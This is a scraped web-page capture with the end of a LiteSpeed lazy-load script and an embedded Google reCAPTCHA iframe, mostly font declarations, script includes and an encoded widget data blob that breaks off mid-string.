t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 02:35:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 02:35:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdX58cUAAAAACxBBGgwNPedztTt-Y_3Qu92hiyx&co=aHR0cHM6Ly93d3cuanVybmFsaWthbmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=okafhq67eyd9
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RVhnUVHzGuJn7C6_Qd_EfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RVhnUVHzGuJn7C6_Qd_EfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RVhnUVHzGuJn7C6_Qd_EfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2Ufw6bCol/CocO9eEPDokTCq24Xw67DtD1rCsKbwpzCok3CvR5vw7sPwqPCt3HCpxLDrWLDssKeAsOjw5FBU8OEJ1jDgcOcw5vDvH4iIsOAwrnDpWzCnnxAJ8KXZGTDnsKZTgDCszzDvsK+D8OqwqBFAS3CjirCujp8w7DDjFXDrsOgwrIALSBvSjNGNg4ACMO6w5seb3bDh8Osw7/[base64]/CglgSI2IJwrVOTsKpZsO4KnJWVsO+KSrDuG3CrwYAAgB9b8OSw7LCjUl2w6gcFFckwq5pfE/ChwvCh8OATWVEZsOrE8Ofwo0HwpLCp8KgR0R5w4zCiWhuwo0jHMOFeCg+dgYAZcKww4vDk8O5wprCmsOAw5lFwpR4SgXDtMKSUVXCnwB7wqFrVsK5wqjCn8K0w7bDkMO8w4MGwosPw4bDvMKFJ8KfwojDq1xEcHDCjsONw4psw5kawoQAwr/CkwUMTilDHkx2bsOiAcO1RcK5wovCkcKjd8OSw5xowpV3w78MKAvCvjgAXyXCtAzCvcKyw6jChn10dsOnw6nCrsKoW8Onw5bCnlFow4HChXAJw7xNIcKpM0TCs3V7aMOmLsKwFMKuw70MwpUVfsOGw5vCrMOeQHLDmMKdw77CiMKmw7d7wq05WV8/[base64]/CnQRKw4d9ZMOGNwFOYsOjWsOiw6/CmyXCplwcA3XCl8KcCntXckt8w4HDtcOPDsOAw6kGw58FJ0lncMKlRsKww6LDhMKtLcKFwrkUwrDDtxnDj8Oqw5jDkE4Lw7ciw6LDtMK8DmwTF8O5IMK+f8O/woFmw78VKTnDkE0aTsKlwrgLwoDDpxPCnRLDuSTChsOLwofCmMOueR8/S8OTw6DDl8ODw4/[base64]/w4PDgcKoLjpKBsKDDn1afsOUS1DDlwpWw6vCs0J9wpjCsTvClQckwqAYwqDDjcOOwrvCojsWa8OidMK9UA5YcRDDhj7CpMKPw4TDni5xwo/DosKaO8KtD8KZRcKXwr/Cq3HDlsOowpAywpo4w5PChhPClgsARMOFw5HCh8KkwrMJasK6wq7CncO7NEvCtzzDkHLDqWg5QH/Ds8KUwqR9GkzDuV5OMnAKwq5Kwq3DtkldQMOLw5pWQsKieDolw5YjacKNwrgPwq0MFVxsZ8OewptHUW7DusKmOsKNwrYCGMOzwpoJRlzDu2vCpzHDiCbDtkVnw64Pb8OZwoMKwp82MV7DicOKCsKkw5XDp2/DpC1Ew53DgULDh3jCisOVw7PCqR8wZnnDnMKQwqZiwoohF8K6YBfCpMK9wojCtBYHCHPDh8OIw4poDn7CiMOnwoFzw6zDoMKUUVFiFMKfw78swpDDhcOke8KBw7/DoMOMw60cXGNjwpfCkTDCpsOCwq/CosKtF8OQwrfDryJ0w5rDsFUewp3Cik0KwrUPwqXDsHg6wpMJw4PCqMOhVTHDtW7CkjDDrC08w7jCkG/DjgLDjW3DocK9wo/CgQERV8OvwonDnC9uworDnAfCihnDsMK6QsKpZm3CrsOVw6vDiUbDjkAlwqBMw6XDnsK9IsOcfsOpZsKcwpNCw6A2wpofwoptw4nDuW3CisKCwpTDhcO+wofDtcOTwo58PArCu1s1w7BdFcOIwp4+csOrT2Bdw6Ipw4Fvwr/[base64]/[base64]/[base64]/DhxgvwrlrdUbCkkQmw51UOD1QRwfDig1mAWBlw4pLw6tuwrvCp8Ouw7XDnkjDmTQxw4HClWpUdB3CgcOwWRwBw7tcbRPCm8O1wpnCvzjCicOEw7FPwr7DocK7CsKnwrx3w4vDs8OsH8K+McKYwpjCqjPCq8KSI8KIw5FRwrEPZsOJw60Iwrsow4PDlA/DrV/DrAZjVMKnZ8KsE8K8w4whQHUICcKqSQ/CtmROH8KiwqdKGAEKwrnDrnHDl8KsQMOzwqXDlkjDmMOSw53Cn2Uowp3Cnz3Ds8Olw7ZadMK/DMOxw4XCtV50B8Obw60nF8KFw6RKwo9ADFd6woLCvcOzwr0VTMOSw5bCuwFrZsK1w4cCKMK8wr9yGsOdwpTCiGfCvcOQTcOLC07DsiQXw6zDv1rCqTlxw7kmZhxkfDpIw4BTYAJUwrTDgwt3IMOZWMOlGA9OEBPDq8K1woZ8wp7DpkMZwq/CtxtUGMKOU8OkZFbCrUjDhsKoE8KvwrPDosOGLcKNZsKabBMCw61SwrbDlCJxaMKjwp4UwpjDgMKZO3TCksKXwo0hdnLCmgQKwpjDh1zCjcOyOMOfKsOadsOsWWLCgEl8JMOtR8Kbwr/[base64]/w5TDjh0Pw60gOCA6w57DgUUDMjogw6fDjQsfX0zCoMOwc0HCmcO/[base64]/CjBnCihLDn8Oyw5TDvcKfeMOyV8OMw6RrwogDFmMUdsO/EsOFwr9CdxRINE49RsKBMnlWeCDDs8K